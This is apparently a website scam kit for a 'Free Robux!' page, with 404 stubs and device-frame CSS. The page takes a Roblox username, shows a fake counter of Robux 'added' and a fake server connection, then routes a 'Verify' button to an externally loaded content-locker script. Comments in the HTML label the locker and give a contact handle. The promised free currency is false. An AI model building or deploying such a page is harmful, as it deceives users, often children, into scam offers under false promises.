
<file: 1/index.html>
<!doctype html>
<html lang="en">

<head>
    <script type="text/javascript">
    var aPOSV_ODy_fneRic={"it":4333527,"key":"789c5"};
</script>
<script src="https://d3v65xz19kjrsz.cloudfront.net/3c63dec.js"></script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="bootstrap.min.css">
    <link rel="stylesheet" href="devices.min.css">
    <link rel="stylesheet" href="main.css">
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <title>Free Robux!</title>
</head>

<body>
    <div class="device device-iphone-x">
        <div class="device-frame">
            <div class="device-content">
                <div class="FLICK">

                    <div class="FLICK2">

                        <div class="P1">

                            <img src="LOGO.png" class="w-75 img-fluid mx-auto">

                            <h2>Get <strong>Robux</strong> for free!</h2>

                            <hr>

                            <h5><strong>Step 1:</strong> Type in your <strong>Roblox</strong> username to continue.</h5>

                            <input type="text" class="form-control form-control-lg mb-2 pt-4 pb-4" id="robname" placeholder="Roblox username">

                            <h5><strong>Step 2:</strong> Select how many <strong>free Robux</strong> do you want.</h5>

                             <select class="form-control form-control-lg mx-auto mb-2" id="robux">
                                 <option value="">How many free Robux?</option>
                                 <option value="1700">1700 Robux</option>
                                 <option value="4500">4500 Robux</option>
                                 <option value="10000">10000 Robux</option>
                              </select>

                            <button type="button" class="S1B btn btn-lg btn-block btn-light mb-1 mt-1 pt-2 pb-2" onclick="S1();">Continue</button>

                        </div>

                        <div class="P2">

                            <img src="LOGO.png" class="w-75 img-fluid mx-auto">

                            <h5 id="step34"><strong>Step 3:</strong> Is this <strong>your Roblox profile</strong></h5>

                            <div class="SCARED">

                                <h3 class="mb-2 robnames"></h3>

                                <div class="row justify-content-center">

                                  <div class="col text-center" style="display: flex !important;"><img class="img-fluid robavatar w-75 mx-auto" style="align-self: center !important;"></div>
                                  <div class="col text-center"><img class="img-fluid robwearing"></div>

                                </div>

                                <h4 class="freerobux"><img class="IR" src="Robux.png"> <strong><span id="acc">0</span> free Robux</strong> added...</h4>

                            </div>

                            <h4 class="freerobux777"><img class="IR" src="Robux.png"> <strong><span id="acc777">0</span> free Robux</strong> added...</h4>

                            <div class="row justify-content-center mt-2 YESNO">

                                <div class="col pr-1">
                                    <button type="button" id="BTNYES" class="S2B1 btn btn-block btn-lg btn-light" onclick="SYES();">Yes</button>
                                </div>

                                <div class="col pl-1">
                                    <button type="button" id="BTNNO" class="S2B2 btn btn-block btn-lg btn-light" onclick="SNO();">No</button>
                                </div>

                            </div>

                            <button type="button" id="BTNADD" class="S2B3 btn btn-block btn-lg btn-light mt-2" onclick="SADD();"></button>

                            <h5 id="CONS" class="mt-2">Connecting with <strong>Roblox servers</strong>...</h5>

                            <button type="button" id="VER" class="S2B4 VB btn btn-block btn-lg btn-light mt-2" onclick="_Ht()"><strong>Verify</strong></button>

                        </div>

                    </div>

                    <img class="rob-bot" src="BOTTOM.jpg">

                </div>
            </div>
        </div>
        <div class="device-stripe"></div>
        <div class="device-header"></div>
        <div class="device-sensors"></div>
        <div class="device-btns"></div>
        <div class="device-power"></div>
    </div>

    <script src="jquery-3.4.1.min.js"></script>
    <script src="popper.min.js"></script>
    <script src="bootstrap.min.js"></script>
    <script src="countUp.js"></script>
    <script src="main.js"></script>

    <!-- LOCKER SCRIPT WITH LOAD METHOD: ONCLICK -->
    <!-- IF YOU NEED HELP SKYPE ME: flicks1337 -->

</body>

</html>
</file>

<file: dev.html>
<!DOCTYPE html>
<html style="height:100%">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body></html>
</file>

<file: i-f7-ios.html>
<html>

<!-- Added by HTTrack -->
<!-- Mirrored from appyell.com/img/i-f7-ios.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 13 Dec 2021 13:49:44 GMT -->
<meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head><title>404 Not Found</title></head>
<body bgcolor="white">
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.10.3 (Ubuntu)</center>
</body>


<!-- Mirrored from appyell.com/img/i-f7-ios.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 13 Dec 2021 13:49:44 GMT -->
</html>
</file>
<file: 1/main.css>
@font-face {
    font-family: 'C-Regular';
    src: url('ClarikaGrotesque-Regular.woff2') format('woff2'),
        url('ClarikaGrotesque-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'C-Bold';
    src: url('ClarikaGrotesque-Bold.woff2') format('woff2'),
        url('ClarikaGrotesque-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'C-Medium';
    src: url('ClarikaGrotesque-Medium.woff2') format('woff2'),
        url('ClarikaGrotesque-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'C-Light';
    src: url('ClarikaGrotesque-Light.woff2') format('woff2'),
        url('ClarikaGrotesque-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}



.LH0 { line-height: 0 !important; }

.T2, .T3, .T4, .VB { display: none; }

.row { display: flex !important; }

.S2B3, #CONS { display: none; }

button { font-weight: bold !important; font-size: 1.4rem !important; }

#BTNYES {
  background-color: #24d5e9 !important;
}


#BTNYES, #BTNNO, #BTNADD, .VB { /*font-size: 1.1rem !important;*/ font-weight: normal !important; }

.SCARED { border: 1px solid rgba(0,0,0,0.5); border-radius: 0.5rem; padding: 0.5rem; }

.IR { display: inline-block; height: 30px;}

input, button, select {
  text-align: center !important;
  text-align-last: center !important;
  background-color: #cecece !important;
  color: #424345 !important;
  border: 1px solid rgba(243,244,246,0.5) !important;
  border-radius: 1rem !important;
}

#PBAR { width: 100% !important; }

.img-avatar {
  max-width: 100%;
  max-height: 100%;
  border-radius: 100%;
  border: 1px solid rgba(255,255,255,0.5);
}

.DIB { display: inline-block !important; }

.freerobux, .freerobux777 {font-family: "C-Light" !important; display: none;}

.freerobux strong, .freerobux777 strong { font-family: "C-Regular" !important; }

.img-robux { max-height: 30px; }

button { background-color: rgb(225, 34, 26) !important; color: white !important; }

red, .reddd { color: rgb(225, 34, 26) !important; font-weight: bold !important; }

.P2, .P3, .VB { display: none; }

.w-90 { width: 90% !important; }

.w-65 { width: 65% !important; }

hr { border-color: #424345 !important; }

.robdescription { color: #575757 !important; font-style: italic; }

input::placeholder { color: rgba(0,0,0,0.75) !important; }

.device-content {
  background: #f3f4f6;
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
}

strong { font-family: "C-Medium" !important; }

body {
  background: #8e9eab;
  background: -webkit-linear-gradient(to top, #000, #434343);
  background: linear-gradient(to top, #000, #434343);
  font-family: "C-Regular" !important;
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
  min-height: 100vh;
}

h1, h2, h3, h4, h5, h6 {
  color: #424345;
}

.rob-bot { bottom: 0; border-radius: 0 0 40px 40px; width: 100% }

.rob-bot {
    z-index: 0;
    position: absolute;
}

.FLICK {
  color: #353535 !important;
  border-radius: 40px;
  background: #f8f8f8;
  width: 100%;
  height: 100%;
  transition-duration: 1.5s;
 }

 .XDDD { display: none !important; }

.FLICK2 {
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
  height: 100%;
  width: 100%;
  text-align: center;
  padding: 1rem;
}

.robavatar, .robwearing { border-radius: 100%; }

small { font-size: 75% !important; }

span, strong, small { display: contents !important; }

 @media (max-width: 575.98px) {

   .welcome {
     display: none;
   }


   .rob-bot { border-radius: 0; }

   .FLICK {
     border-radius: 0;
     width: 100%;
     height: 100%;
    }

    .device-iphone-x .device-content {
      border-radius: 0;
      height: 100%;
      width: 100%;
    }

   .device-iphone-x { width: 100% !important; height: 100vh !important; }

   .device-iphone-x .device-header, .device-iphone-x .device-btns, .device-iphone-x .device-power, .device-sensors, .device-stripe { display: none; }

   .device-iphone-x .device-frame {
     background: none !important;
     border-radius: 0;
     box-shadow: none;
     height: 100% !important;
     padding: 0;
     width: 100% !important;
   }

 }
</file>
<file: 1/devices.min.css>
/*! Devices.css v0.1.16 | MIT License | github.com/picturepan2/devices.css */
.device,
.device::before,
.device::after,
.device *,
.device *::before,
.device *::after {
  box-sizing: border-box;
  display: block;
}

.device {
  position: relative;
  transform: scale(1);
  z-index: 1;
}

.device .device-frame {
  z-index: 1;
}

.device .device-content {
  background-color: #fff;
  background-position: center center;
  background-size: cover;
  object-fit: cover;
  position: relative;
}

.device-iphone-x {
  height: 868px;
  width: 428px;
}

.device-iphone-x .device-frame {
  background: #222;
  border-radius: 68px;
  box-shadow: inset 0 0 2px 2px #c8cacb, inset 0 0 0 7px #e2e3e4;
  height: 868px;
  padding: 28px;
  width: 428px;
}

.device-iphone-x .device-content {
  border-radius: 40px;
  height: 812px;
  width: 375px;
}

.device-iphone-x .device-stripe::after,
.device-iphone-x .device-stripe::before {
  border: solid rgba(51, 51, 51, .25);
  border-width: 0 7px;
  content: "";
  height: 7px;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 9;
}

.device-iphone-x .device-stripe::after {
  top: 85px;
}

.device-iphone-x .device-stripe::before {
  bottom: 85px;
}

.device-iphone-x .device-header {
  background: #222;
  border-bottom-left-radius: 20px;
  border-bottom-right-radius: 20px;
  height: 30px;
  left: 50%;
  margin-left: -102px;
  position: absolute;
  top: 28px;
  width: 204px;
}

.device-iphone-x .device-header::after,
.device-iphone-x .device-header::before {
  content: "";
  height: 10px;
  position: absolute;
  top: 0;
  width: 10px;
}

.device-iphone-x .device-header::after {
  background: radial-gradient(circle at bottom left, transparent 0, transparent 75%, #222 75%, #222 100%);
  left: -10px;
}

.device-iphone-x .device-header::before {
  background: radial-gradient(circle at bottom right, transparent 0, transparent 75%, #222 75%, #222 100%);
  right: -10px;
}

.device-iphone-x .device-sensors::after,
.device-iphone-x .device-sensors::before {
  content: "";
  position: absolute;
}

.device-iphone-x .device-sensors::after {
  background: #444;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -25px;
  top: 32px;
  width: 50px;
}

.device-iphone-x .device-sensors::before {
  background: #444;
  border-radius: 50%;
  height: 14px;
  left: 50%;
  margin-left: 40px;
  top: 28px;
  width: 14px;
}

.device-iphone-x .device-btns {
  background: #c8cacb;
  height: 32px;
  left: -3px;
  position: absolute;
  top: 115px;
  width: 3px;
}

.device-iphone-x .device-btns::after,
.device-iphone-x .device-btns::before {
  background: #c8cacb;
  content: "";
  height: 62px;
  left: 0;
  position: absolute;
  width: 3px;
}

.device-iphone-x .device-btns::after {
  top: 60px;
}

.device-iphone-x .device-btns::before {
  top: 140px;
}

.device-iphone-x .device-power {
  background: #c8cacb;
  height: 100px;
  position: absolute;
  right: -3px;
  top: 200px;
  width: 3px;
}

.device-iphone-8 {
  height: 871px;
  width: 419px;
}

.device-iphone-8 .device-frame {
  background: #fff;
  border-radius: 68px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 7px #e2e3e4;
  height: 871px;
  padding: 102px 22px;
  width: 419px;
}

.device-iphone-8 .device-content {
  border: 2px solid #222;
  border-radius: 4px;
  height: 667px;
  width: 375px;
}

.device-iphone-8 .device-stripe::after,
.device-iphone-8 .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 0 7px;
  content: "";
  height: 6px;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 9;
}

.device-iphone-8 .device-stripe::after {
  top: 68px;
}

.device-iphone-8 .device-stripe::before {
  bottom: 68px;
}

.device-iphone-8 .device-header {
  border: 2px solid #c8cacb;
  border-radius: 50%;
  bottom: 25px;
  height: 58px;
  left: 50%;
  margin-left: -29px;
  position: absolute;
  width: 58px;
}

.device-iphone-8 .device-sensors {
  background: #666;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -38px;
  position: absolute;
  top: 52px;
  width: 76px;
}

.device-iphone-8 .device-sensors::after,
.device-iphone-8 .device-sensors::before {
  background: #666;
  border-radius: 50%;
  content: "";
  position: absolute;
}

.device-iphone-8 .device-sensors::after {
  height: 10px;
  left: 50%;
  margin-left: -5px;
  top: -25px;
  width: 10px;
}

.device-iphone-8 .device-sensors::before {
  height: 12px;
  left: -42px;
  margin-top: -6px;
  top: 50%;
  width: 12px;
}

.device-iphone-8 .device-btns {
  background: #c8cacb;
  height: 30px;
  left: -3px;
  position: absolute;
  top: 102px;
  width: 3px;
}

.device-iphone-8 .device-btns::after,
.device-iphone-8 .device-btns::before {
  background: #c8cacb;
  content: "";
  height: 56px;
  left: 0;
  position: absolute;
  width: 3px;
}

.device-iphone-8 .device-btns::after {
  top: 62px;
}

.device-iphone-8 .device-btns::before {
  top: 132px;
}

.device-iphone-8 .device-power {
  background: #c8cacb;
  height: 80px;
  position: absolute;
  right: -2px;
  top: 160px;
  width: 3px;
}

.device-iphone-8.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #e4b08a, inset 0 0 0 7px #f7e8dd;
}

.device-iphone-8.device-gold .device-header {
  border-color: #e4b08a;
}

.device-iphone-8.device-gold .device-btns,
.device-iphone-8.device-gold .device-btns::after,
.device-iphone-8.device-gold .device-btns::before {
  background: #e4b08a;
}

.device-iphone-8.device-gold .device-power {
  background: #e4b08a;
}

.device-iphone-8.device-spacegray .device-frame {
  background: #222;
  box-shadow: inset 0 0 0 2px #74747a, inset 0 0 0 7px #9b9ba0;
}

.device-iphone-8.device-spacegray .device-stripe::after,
.device-iphone-8.device-spacegray .device-stripe::before {
  border-color: rgba(204, 204, 204, .35);
}

.device-iphone-8.device-spacegray .device-btns,
.device-iphone-8.device-spacegray .device-btns::after,
.device-iphone-8.device-spacegray .device-btns::before {
  background: #74747a;
}

.device-google-pixel-2-xl {
  height: 832px;
  width: 404px;
}

.device-google-pixel-2-xl .device-frame {
  background: #121212;
  border-radius: 36px;
  box-shadow: inset 0 0 0 2px #cfcfcf, inset 0 0 0 7px #9c9c9c;
  height: 832px;
  padding: 56px 22px;
  width: 404px;
}

.device-google-pixel-2-xl .device-content {
  border-radius: 27px;
  height: 720px;
  width: 360px;
}

.device-google-pixel-2-xl .device-header {
  height: 832px;
  left: 50%;
  margin-left: -150px;
  position: absolute;
  top: 0;
  width: 300px;
}

.device-google-pixel-2-xl .device-header::after,
.device-google-pixel-2-xl .device-header::before {
  background: #333;
  border-radius: 3px;
  content: "";
  height: 6px;
  left: 50%;
  margin-left: -73px;
  margin-top: -3px;
  position: absolute;
  width: 146px;
}

.device-google-pixel-2-xl .device-header::after {
  top: 24px;
}

.device-google-pixel-2-xl .device-header::before {
  bottom: 28px;
}

.device-google-pixel-2-xl .device-sensors {
  background: #333;
  border-radius: 7px;
  height: 14px;
  left: 54px;
  margin-top: -7px;
  position: absolute;
  top: 36px;
  width: 14px;
}

.device-google-pixel-2-xl .device-btns {
  background: #cfcfcf;
  height: 102px;
  position: absolute;
  right: -3px;
  top: 306px;
  width: 3px;
}

.device-google-pixel-2-xl .device-power {
  background: #cfcfcf;
  height: 58px;
  position: absolute;
  right: -3px;
  top: 194px;
  width: 3px;
}

.device-google-pixel {
  height: 744px;
  width: 360px;
}

.device-google-pixel .device-frame {
  background: #f7f7f8;
  border-radius: 54px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 6px #e2e3e4, inset 0 0 0 10px white;
  height: 744px;
  padding: 82px 18px 86px 18px;
  width: 360px;
}

.device-google-pixel .device-content {
  border: 2px solid #222;
  border-radius: 2px;
  height: 576px;
  width: 324px;
}

.device-google-pixel .device-stripe {
  border-top: 6px solid rgba(51, 51, 51, .15);
  bottom: 0;
  left: 254px;
  position: absolute;
  top: 0;
  width: 8px;
}

.device-google-pixel .device-stripe::after,
.device-google-pixel .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 0 6px;
  content: "";
  height: 10px;
  left: -254px;
  position: absolute;
  width: 360px;
  z-index: 9;
}

.device-google-pixel .device-stripe::after {
  top: 60px;
}

.device-google-pixel .device-stripe::before {
  bottom: 46px;
}

.device-google-pixel .device-sensors {
  background: #ddd;
  border-radius: 2.5px;
  height: 5px;
  left: 50%;
  margin-left: -39px;
  margin-top: -2.5px;
  position: absolute;
  top: 41px;
  width: 78px;
}

.device-google-pixel .device-sensors::after,
.device-google-pixel .device-sensors::before {
  background: #333;
  border-radius: 6px;
  content: "";
  position: absolute;
}

.device-google-pixel .device-sensors::after {
  height: 12px;
  left: 50%;
  margin-left: -14px;
  top: 21.5px;
  width: 28px;
}

.device-google-pixel .device-sensors::before {
  height: 10px;
  left: -81px;
  margin-top: -5px;
  top: 50%;
  width: 10px;
}

.device-google-pixel .device-btns {
  background: #c8cacb;
  height: 102px;
  position: absolute;
  right: -2px;
  top: 298px;
  width: 3px;
}

.device-google-pixel .device-power {
  background: #c8cacb;
  height: 50px;
  position: absolute;
  right: -2px;
  top: 184px;
  width: 3px;
}

.device-google-pixel.device-black .device-frame {
  background: #211d1c;
  box-shadow: inset 0 0 0 2px #363635, inset 0 0 0 6px #6a6967, inset 0 0 0 10px #3d3533;
}

.device-google-pixel.device-black .device-stripe,
.device-google-pixel.device-black .device-stripe::after,
.device-google-pixel.device-black .device-stripe::before {
  border-color: rgba(13, 13, 13, .35);
}

.device-google-pixel.device-black .device-sensors {
  background: #444;
}

.device-google-pixel.device-black .device-sensors::after {
  background: #0d0d0d;
}

.device-google-pixel.device-black .device-btns,
.device-google-pixel.device-black .device-btns::after,
.device-google-pixel.device-black .device-btns::before {
  background: #363635;
}

.device-google-pixel.device-black .device-power {
  background: #363635;
}

.device-google-pixel.device-blue .device-frame {
  box-shadow: inset 0 0 0 2px #2a5aff, inset 0 0 0 6px #7695ff, inset 0 0 0 10px white;
}

.device-google-pixel.device-blue .device-btns,
.device-google-pixel.device-blue .device-btns::after,
.device-google-pixel.device-blue .device-btns::before {
  background: #2a5aff;
}

.device-google-pixel.device-blue .device-power {
  background: #2a5aff;
}

.device-galaxy-s8 {
  height: 828px;
  width: 380px;
}

.device-galaxy-s8 .device-frame {
  background: #222;
  border: solid #cfcfcf;
  border-radius: 55px;
  border-width: 5px 0;
  box-shadow: inset 0 0 0 2px #9c9c9c;
  height: 828px;
  padding: 48px 10px 40px 10px;
  width: 380px;
}

.device-galaxy-s8 .device-content {
  border: 2px solid #222;
  border-radius: 34px;
  height: 740px;
  width: 360px;
}

.device-galaxy-s8 .device-stripe::after,
.device-galaxy-s8 .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 5px 0;
  content: "";
  height: 828px;
  position: absolute;
  top: 0;
  width: 6px;
  z-index: 9;
}

.device-galaxy-s8 .device-stripe::after {
  left: 48px;
}

.device-galaxy-s8 .device-stripe::before {
  right: 48px;
}

.device-galaxy-s8 .device-sensors {
  background: #666;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -24px;
  margin-top: -3px;
  position: absolute;
  top: 32px;
  width: 48px;
}

.device-galaxy-s8 .device-sensors::after,
.device-galaxy-s8 .device-sensors::before {
  background: #666;
  border-radius: 50%;
  content: "";
  position: absolute;
  top: 50%;
}

.device-galaxy-s8 .device-sensors::after {
  box-shadow: -192px 0 #333, -174px 0 #333, -240px 0 #333;
  height: 8px;
  margin-top: -4px;
  right: -90px;
  width: 8px;
}

.device-galaxy-s8 .device-sensors::before {
  box-shadow: 186px 0 #666;
  height: 12px;
  left: -90px;
  margin-top: -6px;
  width: 12px;
}

.device-galaxy-s8 .device-btns {
  background: #9c9c9c;
  border-radius: 3px 0 0 3px;
  height: 116px;
  left: -3px;
  position: absolute;
  top: 144px;
  width: 3px;
}

.device-galaxy-s8 .device-btns::after {
  background: #9c9c9c;
  border-radius: 3px 0 0 3px;
  content: "";
  height: 54px;
  left: 0;
  position: absolute;
  top: 164px;
  width: 3px;
}

.device-galaxy-s8 .device-power {
  background: #9c9c9c;
  border-radius: 0 3px 3px 0;
  height: 54px;
  position: absolute;
  right: -3px;
  top: 260px;
  width: 3px;
}

.device-galaxy-s8.device-blue .device-frame {
  border-color: #a3c5e8;
  box-shadow: inset 0 0 0 2px #5192d4;
}

.device-galaxy-s8.device-blue .device-stripe::after,
.device-galaxy-s8.device-blue .device-stripe::before {
  border-color: rgba(255, 255, 255, .35);
}

.device-galaxy-s8.device-blue .device-btns,
.device-galaxy-s8.device-blue .device-btns::after {
  background: #5192d4;
}

.device-galaxy-s8.device-blue .device-power {
  background: #5192d4;
}

.device-ipad-pro {
  height: 804px;
  width: 560px;
}

.device-ipad-pro .device-frame {
  background: #fff;
  border-radius: 38px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 6px #e2e3e4;
  height: 804px;
  padding: 62px 25px;
  width: 560px;
}

.device-ipad-pro .device-content {
  border: 2px solid #222;
  border-radius: 2px;
  height: 680px;
  width: 510px;
}

.device-ipad-pro .device-header {
  border: 2px solid #c8cacb;
  border-radius: 50%;
  bottom: 17px;
  height: 34px;
  left: 50%;
  margin-left: -17px;
  position: absolute;
  width: 34px;
}

.device-ipad-pro .device-sensors {
  background: #666;
  border-radius: 50%;
  height: 10px;
  left: 50%;
  margin-left: -5px;
  margin-top: -5px;
  position: absolute;
  top: 34px;
  width: 10px;
}

.device-ipad-pro.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #e4b08a, inset 0 0 0 6px #f7e8dd;
}

.device-ipad-pro.device-gold .device-header {
  border-color: #e4b08a;
}

.device-ipad-pro.device-rosegold .device-frame {
  box-shadow: inset 0 0 0 2px #f6a69a, inset 0 0 0 6px #facfc9;
}

.device-ipad-pro.device-rosegold .device-header {
  border-color: #f6a69a;
}

.device-ipad-pro.device-spacegray .device-frame {
  background: #222;
  box-shadow: inset 0 0 0 2px #818187, inset 0 0 0 6px #9b9ba0;
}

.device-ipad-pro.device-spacegray .device-header {
  border-color: #818187;
}

.device-surface-pro {
  height: 394px;
  width: 561px;
}

.device-surface-pro .device-frame {
  background: #0d0d0d;
  border-radius: 10px;
  box-shadow: inset 0 0 0 2px #c8c8c8;
  height: 394px;
  margin: 0 auto;
  padding: 26px 24px;
  width: 561px;
}

.device-surface-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 342px;
  width: 513px;
}

.device-surface-pro .device-btns::after,
.device-surface-pro .device-btns::before {
  background: #c8c8c8;
  content: "";
  height: 2px;
  position: absolute;
  top: -2px;
}

.device-surface-pro .device-btns::after {
  left: 48px;
  width: 26px;
}

.device-surface-pro .device-btns::before {
  left: 94px;
  width: 48px;
}

.device-surface-pro .device-sensors {
  background: #333;
  border-radius: 50%;
  height: 6px;
  left: 50%;
  margin-left: -3px;
  margin-top: -3px;
  position: absolute;
  top: 14px;
  width: 6px;
}

.device-surface-book {
  height: 424px;
  width: 728px;
}

.device-surface-book .device-frame {
  background: #0d0d0d;
  border-radius: 12px;
  box-shadow: inset 0 0 0 2px #c8c8c8;
  height: 408px;
  margin: 0 auto;
  padding: 24px 22px;
  position: relative;
  width: 584px;
}

.device-surface-book .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 540px;
}

.device-surface-book .device-btns::after,
.device-surface-book .device-btns::before {
  background: #c8c8c8;
  content: "";
  height: 2px;
  position: absolute;
  top: -2px;
}

.device-surface-book .device-btns::after {
  left: 122px;
  width: 20px;
}

.device-surface-book .device-btns::before {
  left: 168px;
  width: 44px;
}

.device-surface-book .device-power {
  background: linear-gradient(to bottom, #eee, #c8c8c8);
  border: solid #c8c8c8;
  border-radius: 2px;
  border-width: 0 2px;
  height: 12px;
  margin-top: 4px;
  position: relative;
  width: 728px;
}

.device-surface-book .device-power::after,
.device-surface-book .device-power::before {
  content: "";
  position: absolute;
}

.device-surface-book .device-power::after {
  background: radial-gradient(circle at center, #eee 0, #eee 95%, #a2a1a1 100%);
  border-radius: 0 0 6px 6px;
  height: 8px;
  left: 50%;
  margin-left: -125px;
  top: 0;
  width: 250px;
  z-index: 1;
}

.device-surface-book .device-power::before {
  background: linear-gradient(to bottom, #eee, #c8c8c8);
  border-radius: 2px 2px 0 0;
  bottom: 12px;
  height: 8px;
  left: 50%;
  margin-left: -292px;
  width: 584px;
}

.device-macbook-pro {
  height: 444px;
  width: 740px;
}

.device-macbook-pro .device-frame {
  background: #0d0d0d;
  border-radius: 20px;
  box-shadow: inset 0 0 0 2px #c8cacb;
  height: 428px;
  margin: 0 auto;
  padding: 29px 19px 39px 19px;
  position: relative;
  width: 614px;
}

.device-macbook-pro .device-frame::after {
  background: #272626;
  border-radius: 0 0 20px 20px;
  bottom: 2px;
  content: "";
  height: 26px;
  left: 2px;
  position: absolute;
  width: 610px;
}

.device-macbook-pro .device-frame::before {
  bottom: 10px;
  color: #c8cacb;
  content: "MacBook Pro";
  font-size: 12px;
  height: 16px;
  left: 50%;
  line-height: 16px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 1;
}

.device-macbook-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 576px;
}

.device-macbook-pro .device-power {
  background: #e2e3e4;
  border: solid #d5d6d8;
  border-radius: 2px 2px 0 0;
  border-width: 2px 4px 0 4px;
  height: 14px;
  margin-top: -10px;
  position: relative;
  width: 740px;
  z-index: 9;
}

.device-macbook-pro .device-power::after,
.device-macbook-pro .device-power::before {
  content: "";
  position: absolute;
}

.device-macbook-pro .device-power::after {
  background: #d5d6d8;
  border-radius: 0 0 10px 10px;
  box-shadow: inset 0 0 4px 2px #babdbf;
  height: 10px;
  left: 50%;
  margin-left: -60px;
  top: -2px;
  width: 120px;
}

.device-macbook-pro .device-power::before {
  background: #a0a3a7;
  border-radius: 0 0 180px 180px/ 0 0 12px 12px;
  box-shadow: inset 0 -2px 6px 0 #474a4d;
  height: 12px;
  left: -4px;
  margin: 0 auto;
  top: 10px;
  width: 740px;
}

.device-macbook-pro.device-spacegray .device-frame {
  box-shadow: inset 0 0 0 2px #767a7d;
}

.device-macbook-pro.device-spacegray .device-power {
  background: #909496;
  border-color: #767a7d;
}

.device-macbook-pro.device-spacegray .device-power::after {
  background: #83878a;
  box-shadow: inset 0 0 4px 2px #6a6d70;
}

.device-macbook-pro.device-spacegray .device-power::before {
  background: #515456;
  box-shadow: inset 0 -2px 6px 0 black;
}

.device-macbook {
  height: 432px;
  width: 740px;
}

.device-macbook .device-frame {
  background: #0d0d0d;
  border-radius: 20px;
  box-shadow: inset 0 0 0 2px #c8cacb;
  height: 428px;
  margin: 0 auto;
  padding: 29px 19px 39px 19px;
  position: relative;
  width: 614px;
}

.device-macbook .device-frame::after {
  background: #272626;
  border-radius: 0 0 20px 20px;
  bottom: 2px;
  content: "";
  height: 26px;
  left: 2px;
  position: absolute;
  width: 610px;
}

.device-macbook .device-frame::before {
  bottom: 10px;
  color: #c8cacb;
  content: "MacBook";
  font-size: 12px;
  height: 16px;
  left: 50%;
  line-height: 16px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 1;
}

.device-macbook .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 576px;
}

.device-macbook .device-power {
  background: #e2e3e4;
  border: solid #d5d6d8;
  border-radius: 2px 2px 0 0;
  border-width: 0 4px;
  height: 4px;
  margin-top: -10px;
  position: relative;
  width: 740px;
  z-index: 9;
}

.device-macbook .device-power::after,
.device-macbook .device-power::before {
  content: "";
  position: absolute;
}

.device-macbook .device-power::after {
  background: radial-gradient(circle at center, #e2e3e4 0, #e2e3e4 85%, #a0a3a7 100%);
  border: solid #adb0b3;
  border-width: 0 2px;
  height: 4px;
  left: 50%;
  margin-left: -60px;
  width: 120px;
}

.device-macbook .device-power::before {
  background: #a0a3a7;
  border-radius: 0 0 180px 180px/ 0 0 10px 10px;
  box-shadow: inset 0 -2px 6px 0 #474a4d;
  height: 10px;
  left: -4px;
  margin: 0 auto;
  top: 4px;
  width: 740px;
}

.device-macbook.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #edccb4;
}

.device-macbook.device-gold .device-power {
  background: #f7e8dd;
  border-color: #edccb4;
}

.device-macbook.device-gold .device-power::after {
  background: radial-gradient(circle at center, #f7e8dd 0, #f7e8dd 85%, #dfa276 100%);
  border-color: #e4b08a;
}

.device-macbook.device-gold .device-power::before {
  background: #edccb4;
  box-shadow: inset 0 -2px 6px 0 #83491f;
}

.device-macbook.device-rosegold .device-frame {
  box-shadow: inset 0 0 0 2px #f6a69a;
}

.device-macbook.device-rosegold .device-power {
  background: #facfc9;
  border-color: #f6a69a;
}

.device-macbook.device-rosegold .device-power::after {
  background: radial-gradient(circle at center, #facfc9 0, #facfc9 85%, #ef6754 100%);
  border-color: #f6a69a;
}

.device-macbook.device-rosegold .device-power::before {
  background: #f6a69a;
